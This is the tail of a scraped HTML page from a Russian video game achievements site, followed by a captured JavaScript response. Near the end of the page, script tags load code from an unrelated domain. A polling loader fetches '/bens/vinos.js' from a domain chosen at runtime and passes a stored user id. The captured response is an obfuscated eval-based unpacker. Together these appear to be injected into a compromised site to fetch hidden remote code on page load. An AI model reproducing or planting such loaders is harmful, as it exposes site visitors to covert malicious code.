class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4438' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=4438&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script> <!--[if lt IE 9]><link rel="preload" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider ' as="style" onload="this.rel='stylesheet'"/css/photobox/photobox.ie.css'.'"><![endif]--><style type="text/css">#pbOverlay{background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important}.gallery-caption{}</style> <script type="text/javascript">// 
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lighbox Lite --- */
	
			
	// Fire!
	$('.gallery, .ghozylab-gallery').photobox('a:not(".icp_custom_link")',{
						autoplay: false,
						time: 3000,
						thumbs: true,
		}, callback);
	
    function callback(){
		
       console.log('image has been loaded');
	   
    }

});

/* END --- Gallery Lighbox Lite --- */

//</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"></noscript></html>
<!-- Cached page - Debug: cached@1768403056 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1902
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"pgxEQcsGz",3,3,60))